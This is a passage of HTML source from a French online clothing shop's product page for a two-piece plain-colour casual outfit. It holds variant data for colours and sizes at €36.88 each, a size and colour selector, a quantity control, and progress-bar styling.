XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 2XL","options":["VIOLET","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294202613,"title":"NOIR \/ S","option1":"NOIR","option2":"S","option3":null,"sku":"LF10241491HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ S","public_title":"NOIR \/ S","options":["NOIR","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294235381,"title":"NOIR \/ M","option1":"NOIR","option2":"M","option3":null,"sku":"LF10241491HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ M","public_title":"NOIR \/ M","options":["NOIR","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294268149,"title":"NOIR \/ L","option1":"NOIR","option2":"L","option3":null,"sku":"LF10241491HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ L","public_title":"NOIR \/ L","options":["NOIR","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294300917,"title":"NOIR \/ XL","option1":"NOIR","option2":"XL","option3":null,"sku":"LF10241491HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ XL","public_title":"NOIR \/ XL","options":["NOIR","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294333685,"title":"NOIR \/ 2XL","option1":"NOIR","option2":"2XL","option3":null,"sku":"LF10241491HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 2XL","public_title":"NOIR \/ 2XL","options":["NOIR","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294366453,"title":"ROUGE \/ S","option1":"ROUGE","option2":"S","option3":null,"sku":"LF10241491JHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ S","public_title":"ROUGE \/ S","options":["ROUGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294399221,"title":"ROUGE \/ M","option1":"ROUGE","option2":"M","option3":null,"sku":"LF10241491JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ M","public_title":"ROUGE \/ M","options":["ROUGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294431989,"title":"ROUGE \/ L","option1":"ROUGE","option2":"L","option3":null,"sku":"LF10241491JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ L","public_title":"ROUGE \/ L","options":["ROUGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294464757,"title":"ROUGE \/ XL","option1":"ROUGE","option2":"XL","option3":null,"sku":"LF10241491JHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ XL","public_title":"ROUGE \/ XL","options":["ROUGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294497525,"title":"ROUGE \/ 2XL","option1":"ROUGE","option2":"2XL","option3":null,"sku":"LF10241491JHS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787482357,"product_id":7973865423093,"position":8,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","variant_ids":[43554294366453,43554294399221,43554294431989,43554294464757,43554294497525]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROUGE \/ 2XL","public_title":"ROUGE \/ 2XL","options":["ROUGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294563061,"title":"BLEU \/ S","option1":"BLEU","option2":"S","option3":null,"sku":"LF10241491TLSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ S","public_title":"BLEU \/ S","options":["BLEU","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294595829,"title":"BLEU \/ M","option1":"BLEU","option2":"M","option3":null,"sku":"LF10241491TLSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ M","public_title":"BLEU \/ M","options":["BLEU","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294628597,"title":"BLEU \/ L","option1":"BLEU","option2":"L","option3":null,"sku":"LF10241491TLSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ L","public_title":"BLEU \/ L","options":["BLEU","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294661365,"title":"BLEU \/ XL","option1":"BLEU","option2":"XL","option3":null,"sku":"LF10241491TLSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ XL","public_title":"BLEU \/ XL","options":["BLEU","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294694133,"title":"BLEU \/ 2XL","option1":"BLEU","option2":"2XL","option3":null,"sku":"LF10241491TLS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787580661,"product_id":7973865423093,"position":9,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","variant_ids":[43554294563061,43554294595829,43554294628597,43554294661365,43554294694133]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - BLEU \/ 2XL","public_title":"BLEU \/ 2XL","options":["BLEU","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--17069144178933__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--17069144178933__main">Variantes de produits</label>
                <div class="select">
                  <select name="id" id="Variants-template--17069144178933__main" class="select__select" form="product-form-template--17069144178933__main"><option
                        selected="selected"
                        
                        value="43554293383413"
                      >
                        CAFÉ / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554293416181"
                      >
                        CAFÉ / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554293448949"
                      >
                        CAFÉ / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554293481717"
                      >
                        CAFÉ / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293514485"
                      >
                        CAFÉ / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293547253"
                      >
                        GRIS / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554293580021"
                      >
                        GRIS / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554293612789"
                      >
                        GRIS / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554293645557"
                      >
                        GRIS / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293678325"
                      >
                        GRIS / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293711093"
                      >
                        ORANGE / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554293743861"
                      >
                        ORANGE / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554293776629"
                      >
                        ORANGE / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554293809397"
                      >
                        ORANGE / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293842165"
                      >
                        ORANGE / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554293874933"
                      >
                        ROSE / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554293907701"
                      >
                        ROSE / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554293940469"
                      >
                        ROSE / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554293973237"
                      >
                        ROSE / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294006005"
                      >
                        ROSE / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294038773"
                      >
                        VIOLET / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554294071541"
                      >
                        VIOLET / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554294104309"
                      >
                        VIOLET / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554294137077"
                      >
                        VIOLET / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294169845"
                      >
                        VIOLET / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294202613"
                      >
                        NOIR / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554294235381"
                      >
                        NOIR / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554294268149"
                      >
                        NOIR / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554294300917"
                      >
                        NOIR / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294333685"
                      >
                        NOIR / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294366453"
                      >
                        ROUGE / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554294399221"
                      >
                        ROUGE / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554294431989"
                      >
                        ROUGE / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554294464757"
                      >
                        ROUGE / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294497525"
                      >
                        ROUGE / 2XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294563061"
                      >
                        BLEU / S

                        - €36,88
                      </option><option
                        
                        
                        value="43554294595829"
                      >
                        BLEU / M

                        - €36,88
                      </option><option
                        
                        
                        value="43554294628597"
                      >
                        BLEU / L

                        - €36,88
                      </option><option
                        
                        
                        value="43554294661365"
                      >
                        BLEU / XL

                        - €36,88
                      </option><option
                        
                        
                        value="43554294694133"
                      >
                        BLEU / 2XL

                        - €36,88
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17069144178933__main">
                Quantité
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de Costume décontracté deux pièces de couleur unie</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17069144178933__main"
                    min="1"
                    value="1"
                    form="product-form-template--17069144178933__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de Costume décontracté deux pièces de couleur unie</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ea7147;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ea7147;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ea7147);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ea7147);
    background-image: linear-gradient(to right , #eee, #ea7147);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
